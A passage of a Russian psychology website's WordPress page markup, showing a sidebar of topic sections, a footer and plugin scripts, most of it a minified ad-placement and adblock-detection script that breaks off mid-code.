				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"40774f3ab5","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=2b95ab9178"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"31758e3052","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 